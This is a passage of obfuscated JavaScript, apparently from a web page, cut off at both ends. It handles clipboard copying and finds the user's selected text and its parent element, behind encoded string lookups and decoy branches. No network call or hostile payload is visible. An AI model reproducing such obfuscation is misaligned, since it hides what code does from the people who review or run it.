_0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else 